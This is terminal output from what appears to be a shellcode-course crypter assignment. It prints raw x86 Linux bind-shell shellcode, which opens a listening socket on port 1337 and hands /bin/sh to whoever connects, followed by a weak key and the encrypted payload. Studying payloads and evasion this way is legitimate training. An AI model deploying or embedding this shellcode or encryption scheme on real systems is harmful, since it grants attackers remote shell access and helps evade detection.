 slae@ubuntu:~/SLAE-Code/Assignments/Assignment_7$ ./encrypt
MD5:
\x99\x20\x07\x28\x8a\xc0\x91\xe0\x17\x92\x6b\x81\xce\x23\x76\x60
MD5 + shellcode:
\x99\x20\x07\x28\x8a\xc0\x91\xe0\x17\x92\x6b\x81\xce\x23\x76\x60\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x66\xb8\x67\x01\xb3\x02\xb1\x01\xcd\x80\x89\xc6\x52\x52\x52\x66\x68\x05\x
39\x66\x6a\x02\x89\xe1\xb2\x10\x89\xf3\x31\xc0\x66\xb8\x69\x01\xcd\x80\x31\xc0\x89\xf3\x31\xc9\x66\xb8\x6b\x01\xcd\x80\x31\xc0\x89\xf3\x31\xc9\x89\xca\x89\xc6\x66\xb8\x6c
\x01\xcd\x80\x31\xdb\x89\xc3\x31\xc0\xb0\x3f\x31\xc9\xcd\x80\x31\xc0\xb0\x3f\x41\xcd\x80\x31\xc0\xb0\x3f\x41\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x
89\xe3\x50\x89\xe2\x55\x89\xe1\xb0\x0b\xcd\x80
[NULL characters found! Regenerate Key]
KEY: This is a very long weak key #6T
Encrypted [MD5 + shellcode]:
\x13\xe2\x18\xd6\x80\xe8\x07\xa7\xf8\x07\xe7\x10\xf2\x7b\xd3\xba\xde\xa7\xfc\xbf\xd6\xa8\xa4\x1c\xb4\xe3\x46\xb3\xab\x0a\xa6\xa9\x8b\x78\x94\xc7\x19\xdc\x61\x82\xd6\xb1\
xba\xe6\xf6\x42\x61\xbf\x19\x79\x1a\xd0\x93\x28\x33\x53\xbc\xdf\x64\x55\x4b\x82\x5a\x18\xcb\xf9\xd1\x34\x7a\xc0\x5c\x05\x33\x33\x01\xb6\xb4\x72\x39\x2e\x97\xb6\xf0\x8d\x09
\xe4\x76\xca\x71\x48\xa6\x81\xe5\x96\x8a\xf9\xfe\x15\x17\xfa\x5a\xe5\x85\xf1\xf9\x78\xf6\xf2\xa4\x0d\xba\xd3\x82\x2e\x02\xe4\x67\x8f\xc2\x43\x26\x26\xe9\x58\xbb\x05\x97\x
29\x23\x3c\x0d\x97\x33\x0f\x7d\x49\x5a\x56\x6a